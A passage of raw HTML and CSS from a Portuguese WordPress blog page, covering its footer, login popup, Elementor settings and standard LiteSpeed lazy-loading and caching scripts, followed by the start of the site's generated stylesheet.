data-widget_type="foxiz-sidebar-menu.default"><div class="elementor-widget-container"><ul id="menu-footer-2" class="sidebar-menu"><li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2618"><a href="https://blogeral.com/disclaimer/"><span>Disclaimer</span></a></li><li id="menu-item-2510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2510"><a href="https://blogeral.com/noticias-corporativas/"><span>Press Release</span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3548"><a rel="privacy-policy" href="https://blogeral.com/politica-de-privacidade/"><span>Política de Privacidade</span></a></li></ul></div></div></div></div></div></section><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a55fa5 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="8a55fa5" data-element_type="section"><div class="elementor-container elementor-column-gap-custom"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-362cda7" data-id="362cda7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fc28d1 elementor-widget elementor-widget-text-editor" data-id="5fc28d1" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>© Todos os direitos reservados a <a href="https://blogeral.com/">Blogeral</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-72552d6" data-id="72552d6" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1006626 elementor-widget__width-auto elementor-hidden-mobile elementor-widget elementor-widget-foxiz-heading" data-id="1006626" data-element_type="widget" data-widget_type="foxiz-heading.default"><div class="elementor-widget-container"><div id="uid_1006626" class="block-h heading-layout-10 light-scheme"><div class="heading-inner"><h4 class="heading-title"><span>Siga-nos</span></h4></div></div></div></div><div class="elementor-element elementor-element-55fddb6 elementor-widget__width-auto elementor-widget elementor-widget-foxiz-social-list" data-id="55fddb6" data-element_type="widget" data-widget_type="foxiz-social-list.default"><div class="elementor-widget-container"><div class="header-social-list wnav-holder"><a class="social-link-facebook" data-title="Facebook" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook"></i></a><a class="social-link-twitter" data-title="Twitter" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-twitter"></i></a><a class="social-link-youtube" data-title="YouTube" href="#" target="_blank" rel="noopener nofollow"><i class="rbi rbi-youtube"></i></a></div></div></div></div></div></div></section></div></div></div></section></div><div class="footer-inner footer-has-bg"></div></footer></div> <script type="litespeed/javascript">(function(){let currentMode=null;let darkModeID='RubyDarkMode';if(navigator.cookieEnabled){currentMode=localStorage.getItem(darkModeID)}
if(null===currentMode){currentMode=document.body.getAttribute('data-theme')}
if('dark'===currentMode){document.body.setAttribute('data-theme','dark');let darkIcons=document.getElementsByClassName('mode-icon-dark');if(darkIcons.length){for(let i=0;i<darkIcons.length;i++){darkIcons[i].classList.add('activated')}}}else{document.body.setAttribute('data-theme','default');let defaultIcons=document.getElementsByClassName('mode-icon-default');if(defaultIcons.length){for(let i=0;i<defaultIcons.length;i++){defaultIcons[i].classList.add('activated')}}}})()</script> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/foxiz/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <aside id="bookmark-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder"><div class="bookmark-featured"></div><div class="bookmark-inner">
<span class="bookmark-title h5"></span>
<span class="bookmark-desc"></span></div></div></aside><aside id="follow-toggle-info" class="bookmark-info edge-padding"><div class="bookmark-holder">
<span class="bookmark-desc"></span></div></aside><aside id="bookmark-remove-info" class="bookmark-info edge-padding"><div class="bookmark-remove-holder bookmark-holder"><p>Removido da lista de leitura</p>
<a href="#" id="bookmark-undo" class="bookmark-undo h4">Undo</a></div></aside> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <div id="rb-user-popup-form" class="rb-user-popup-form mfp-animation mfp-hide"><div class="logo-popup-outer"><div class="logo-popup"><div class="login-popup-header">
<span class="logo-popup-heading h3">Welcome Back!</span><p class="logo-popup-description is-meta">Sign in to your account</p></div><div class="user-form"><form name="popup-form" id="popup-form" action="https://blogeral.com/wp-pdz/" method="post"><p class="login-username">
<label for="user_login">Nome de usuário ou endereço de e-mail</label>
<input type="text" name="log" id="user_login" autocomplete="username" class="input" value="" size="20" /></p><p class="login-password">
<label for="user_pass">Senha</label>
<input type="password" name="pwd" id="user_pass" autocomplete="current-password" spellcheck="false" class="input" value="" size="20" /></p><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Lembrar-me</label></p><p class="login-submit">
<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Acessar" />
<input type="hidden" name="redirect_to" value="https://blogeral.com/tag/homem-se-apaixonar" /></p></form></div><div class="user-form-footer is-meta">
<a href="https://blogeral.com/wp-pdz/?action=lostpassword">Perdeu sua senha?</a></div></div></div></div> <script id="foxiz-core-js-extra" type="litespeed/javascript">var foxizCoreParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","darkModeID":"RubyDarkMode"}</script> <script id="foxiz-global-js-extra" type="litespeed/javascript">var foxizParams={"ajaxurl":"https://blogeral.com/wp-admin/admin-ajax.php","twitterName":"","sliderSpeed":"5000","sliderEffect":"slide","sliderFMode":"1"};var uid_tag_={"uuid":"uid_tag_","name":"grid_1","posts_per_page":"50","pagination":"number","entry_category":"bg-1","entry_meta":["avatar","author","update"],"review":"replace","review_meta":"1","sponsor_meta":"1","entry_format":"bottom","excerpt_length":"12","paged":"1","page_max":"1"}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/blogeral.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blogeral.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blogeral.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"689d36fd12"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"homem se apaixonar - Blogeral","excerpt":""}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://blogeral.com/wp-content/litespeed/js/74d60546704001bcd1ebe959708efdfa.js?ver=b15cc"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-26 13:27:40 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 13:27:40 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/1bd2b3e6b38e4ff8a15b6402b87e15f5.css -->

--- FILE ---
content_type: text/css
request_url: https://blogeral.com/wp-content/litespeed/ucss/1bd2b3e6b38e4ff8a15b6402b87e15f5.css?ver=b15cc
body_size: 10756
content:
.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:0}.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:0 0;border:0}ul{box-sizing:border-box}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}@font-face{font-display:swap;font-family:eicons;src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.30.0);src:url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.30.0#iefix)format("embedded-opentype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.30.0)format("woff2"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.30.0)format("woff"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.30.0)format("truetype"),url(/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.30.0#eicon)format("svg");font-weight:400;font-style:normal}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:0;border-radius:0;box-shadow:none}.elementor-widget-wrap .elementor-element.elementor-widget__width-auto{max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget,.large-menu .sub-menu li{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-widget:not(:last-child).elementor-widget__width-auto{margin-bottom:0}.elementor-column{position:relative;min-height:1px;display:flex}@media (min-width:768px){.elementor-column.elementor-col-33{width:33.333%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{content:var(--background-overlay);display:block;position:absolute;mix-blend-mode:var(--overlay-mix-blend-mode);opacity:var(--overlay-opacity);transition:var(--overlay-transition,.3s);z-index:1}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container,:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container:before{border-radius:var(--border-radius);border-style:var(--border-style);border-color:var(--border-color);border-block-start-width:var(--border-block-start-width);border-inline-end-width:var(--border-inline-end-width);border-block-end-width:var(--border-block-end-width);border-inline-start-width:var(--border-inline-start-width);top:calc(0px - var(--border-top-width));left:calc(0px - var(--border-left-width));width:max(100% + var(--border-left-width) + var(--border-right-width),100%);height:max(100% + var(--border-top-width) + var(--border-bottom-width),100%)}@media (max-width:767px){:is(.e-con,.e-con>.e-con-inner)>.elementor-background-video-container.elementor-hidden-phone{display:none}}:is(.e-con,.e-con>.e-con-inner)>.elementor-background-slideshow:before{z-index:2}.elementor-element .elementor-widget-container{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s,transform var(--e-transform-transition-duration,.4s)}.elementor-element{--swiper-theme-color:#000;--swiper-navigation-size:44px;--swiper-pagination-bullet-size:6px;--swiper-pagination-bullet-horizontal-gap:6px}.elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr}.elementor-shape-top{top:-1px}.elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}.elementor-shape .elementor-shape-fill{fill:#fff;transform-origin:center;transform:rotateY(0deg)}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}@font-face{font-display:swap;font-family:swiper-icons;src:url(data:application/font-woff;charset=utf-8;base64,\ [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA);font-weight:400;font-style:normal}:root{--swiper-theme-color:#007aff}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-2018 .elementor-element.elementor-element-a61bf12>.elementor-container{max-width:1280px}.elementor-2018 .elementor-element.elementor-element-a61bf12:not(.elementor-motion-effects-element-type-background){background-color:#0b0f19}.elementor-2018 .elementor-element.elementor-element-1afb7fe,.elementor-2018 .elementor-element.elementor-element-a61bf12{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:70px 0 0}.elementor-2018 .elementor-element.elementor-element-a61bf12>.elementor-shape-top svg{width:calc(100% + 1.3px);height:102px}.elementor-2018 .elementor-element.elementor-element-24b5d84.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated,.elementor-2018 